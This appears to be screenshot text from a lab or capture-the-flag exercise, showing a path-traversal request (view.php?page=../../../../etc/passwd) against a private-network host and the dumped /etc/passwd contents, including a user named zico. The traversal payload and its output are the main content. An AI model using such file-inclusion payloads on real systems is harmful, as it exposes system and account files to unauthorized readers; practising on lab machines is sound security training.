 不安全 10.10.10.136/view.php?page=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash